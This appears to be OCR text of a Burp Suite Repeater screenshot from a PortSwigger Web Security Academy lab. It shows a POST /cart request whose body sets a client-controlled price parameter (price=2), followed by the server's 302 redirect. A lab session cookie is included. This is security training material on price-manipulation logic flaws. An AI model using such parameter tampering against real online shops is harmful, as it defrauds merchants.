 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Follow redirection Target: https://ac311feb1fe56372c01c3d6100d800a1.we
Request
Pretty Raw Hex \n
1 POST /cart HTTP/1.1
2 Host: ac311feb1fe56372c01c3d6100d800a1.web-security-academy.net
3 Cookie: session=0T1dSMedILPcOnlKeTuRfSd4I0RjyPEE
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 44
10 Origin: https://ac311feb1fe56372c01c3d6100d800a1.web-security-academy.net
11 Referer: https://ac311feb1fe56372c01c3d6100d800a1.web-security-academy.net/product?productId=1
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 productId=1&redir=PRODUCT&quantity=1&price=2
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /product?productId=1
3 Connection: close
4 Content-Length: 0
5
6